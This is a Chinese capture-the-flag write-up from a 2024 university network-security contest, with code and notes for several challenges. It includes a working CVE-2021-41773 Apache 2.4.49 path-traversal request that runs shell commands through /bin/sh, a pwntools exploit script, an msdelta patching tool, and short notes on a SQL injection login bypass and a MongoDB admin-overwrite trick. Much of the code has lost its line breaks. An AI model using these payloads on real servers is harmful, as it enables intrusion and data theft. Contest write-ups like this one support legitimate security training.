from pwn import *
r = remote('prob03.contest.pku.edu.cn', 10003)
token = '523:MEYCIQChFc9bqsFSI9TBeO1FBPx0uap8LyAozcEXSdh3j4T49gIhAN3MG2j3b33B3kuUES0cEmJZqq4WBi_yp54FP90x8cUy'r.sendline(token.encode())
recv = r.recvuntil('your token:')
print(recv.decode())r.sendline(token[:64].encode())
recv = r.recvuntil('your flag:')
print(recv.decode())exp = ('flag{' + chr(127)*5 + token[:64]).encode()
r.sendline(exp)
r.interactive()
Apache
apache版本2.4.49

源码

构造一下POST包,CVE-2021-41773直接打
import requestsexp = f'''
POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
Host: 1.1.1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Connection: closeecho;cat /flag
'''.replace('\n','\r\n')url = r'https://prob01-2gnkdedc.contest.pku.edu.cn/nc'data = f'''------WebKitFormBoundaryaaaaa
Content-Disposition: form-data; name="port"80
------WebKitFormBoundaryaaaaa
Content-Disposition: form-data; name="data"{exp}
------WebKitFormBoundaryaaaaa--
'''
head = {'Content-Type' : 'multipart/form-data; boundary=----WebKitFormBoundaryaaaaa',
}
test = requests.post(url,data=data,headers=head).text
print(test)
f for r
GEEKCON 原题 https://qanux.github.io/2024/04/22/geek2024/index.html
from ctypes import (windll, wintypes, c_uint64, cast, POINTER, Union, c_ubyte,LittleEndianStructure, byref, c_size_t)
import zlib
# types and flags
DELTA_FLAG_TYPE             = c_uint64
DELTA_FLAG_NONE             = 0x00000000
DELTA_APPLY_FLAG_ALLOW_PA19 = 0x00000001
# structures
class DELTA_INPUT(LittleEndianStructure):class U1(Union):_fields_ = [('lpcStart', wintypes.LPVOID),('lpStart', wintypes.LPVOID)]_anonymous_ = ('u1',)_fields_ = [('u1', U1),('uSize', c_size_t),('Editable', wintypes.BOOL)]
class DELTA_OUTPUT(LittleEndianStructure):_fields_ = [('lpStart', wintypes.LPVOID),('uSize', c_size_t)]
# functions
ApplyDeltaB = windll.msdelta.ApplyDeltaB
ApplyDeltaB.argtypes = [DELTA_FLAG_TYPE, DELTA_INPUT, DELTA_INPUT,POINTER(DELTA_OUTPUT)]
ApplyDeltaB.rettype = wintypes.BOOL
DeltaFree = windll.msdelta.DeltaFree
DeltaFree.argtypes = [wintypes.LPVOID]
DeltaFree.rettype = wintypes.BOOL
gle = windll.kernel32.GetLastError
def apply_patchfile_to_buffer(buf, buflen, patchpath, legacy):with open(patchpath, 'rb') as patch:patch_contents = patch.read()# most (all?) patches (Windows Update MSU) come with a CRC32 prepended to thefile# we don't really care if it is valid or not, we just need to remove it if itis there# we only need to calculate if the file starts with PA30 or PA19 and then hasPA30 or PA19 after itmagic = [b"PA30"]if legacy:magic.append(b"PA19")if patch_contents[:4] in magic and patch_contents[4:][:4] in magic:# we have to validate and strip the crc instead of just stripping itcrc = int.from_bytes(patch_contents[:4], 'little')if zlib.crc32(patch_contents[4:]) == crc:# crc is valid, strip it, else don'tpatch_contents = patch_contents[4:]elif patch_contents[4:][:4] in magic:# validate the header strip the CRC, we don't care about itpatch_contents = patch_contents[4:]# check if there is just no CRC at allelif patch_contents[:4] not in magic:# this just isn't validraise Exception("Patch file is invalid")applyflags = DELTA_APPLY_FLAG_ALLOW_PA19 if legacy else DELTA_FLAG_NONEdd = DELTA_INPUT()ds = DELTA_INPUT()dout = DELTA_OUTPUT()ds.lpcStart = bufds.uSize = buflends.Editable = Falsedd.lpcStart = cast(patch_contents, wintypes.LPVOID)dd.uSize = len(patch_contents)dd.Editable = Falsestatus = ApplyDeltaB(applyflags, ds, dd, byref(dout))if status == 0:raise Exception("Patch {} failed with error {}".format(patchpath, gle()))return (dout.lpStart, dout.uSize)
if __name__ == '__main__':import sysimport base64import hashlibimport argparseap = argparse.ArgumentParser()mode = ap.add_mutually_exclusive_group(required=True)output = ap.add_mutually_exclusive_group(required=True)mode.add_argument("-i", "--input-file",help="File to patch (forward or reverse)")mode.add_argument("-n", "--null", action="store_true", default=False,help="Create the output file from a null diff ""(null diff must be the first one specified)")output.add_argument("-o", "--output-file",help="Destination to write patched file to")output.add_argument("-d", "--dry-run", action="store_true",help="Don't write patch, just see if it would patch""correctly and get the resulting hash")ap.add_argument("-l", "--legacy", action='store_true', default=False,help="Let the API use the PA19 legacy API (if required)")ap.add_argument("patches", nargs='+', help="Patches to apply")args = ap.parse_args()if not args.dry_run and not args.output_file:print("Either specify -d or -o", file=sys.stderr)ap.print_help()sys.exit(1)if args.null:inbuf = b""else:with open(args.input_file, 'rb') as r:inbuf = r.read()buf = cast(inbuf, wintypes.LPVOID)n = len(inbuf)to_free = []try:for patch in args.patches:buf, n = apply_patchfile_to_buffer(buf, n, patch, args.legacy)to_free.append(buf)outbuf = bytes((c_ubyte*n).from_address(buf))if not args.dry_run:with open(args.output_file, 'wb') as w:w.write(outbuf)finally:for buf in to_free:DeltaFree(buf)finalhash = hashlib.sha256(outbuf)print("Applied {} patch{} successfully".format(len(args.patches), "es" if len(args.patches) > 1 else ""))print("Final hash: {}".format(base64.b64encode(finalhash.digest()).decode()))
主机、虚拟机试了4种不同curl版本才出来

其他版本都报错

web


phpsql
单引号闭合万能密码绕过




Messy Mongo
给了login的patch,没一点过滤,考虑普通用户登陆之后新建一个ADMIN,然后直接利用$toLower去覆盖admin的mongo集合
这篇关于2024高校网络安全管理运维赛wp的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!


